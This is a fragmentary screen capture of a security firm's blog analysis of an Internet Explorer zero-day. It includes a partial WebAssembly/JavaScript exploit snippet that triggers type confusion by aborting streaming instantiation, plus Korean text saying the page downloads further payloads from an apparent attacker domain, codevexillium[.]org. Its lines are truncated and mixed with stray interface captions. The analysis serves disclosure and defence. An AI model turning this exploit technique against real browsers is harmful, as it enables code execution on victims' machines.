 ENKI
enki.co.kr/blog/2021/02/04/ie_0day.html
3
ENKI
About Services Blog Contact Launguage
env1: { JsFunction1: num => { console.log(num) },}
}
importObject.__defineGetter__('env', function () {
console.log("Callback function");
controller.abort(); // **************************** (1)
return { JsFunction: num => { console.log(num) } };
});
WebAssembly.instantiateStreaming(fetch(typedArrayToURL(wasmCode_Info, 'application/wasm'), { signal }), importObj
.then(function (obj) {
});
By using WebAssembly type confusion and triggering vulerability several times, we obtained information leak and code execution
primitive. We found the code that can be used for information leak in module-instantiate.cc file
Show Copy
[*] For more detai
Here is the full co
Internet Explorer가 이 웹 페이지에서 스크립트 또
는 ActiveX 컨트롤을 실행하는 것을 제한했습니다.
차단된 콘텐츠 허용(A)
스크립트 실행이 허용되면 원격지(codevexillium[.]org)에서 추가 페이로드를 2회 다운로드하며 2차 페이로드에는 Internet Exp
라우저의 취약점을 공격하는 공격 코드가 담겨있습니다.
현재까지 해당 버그가 패치되지 않은 상황으로 악용의 여지가 있어 샘플을 공유할 수 없으니 유관기관에서 샘플 공유가
info@enki.co.kr 이메일 요청 바랍니다.
검색하려면 여기에 입력하십시오.
3
Chrome
*제목 없음 ...
Microsoft ...
Recording...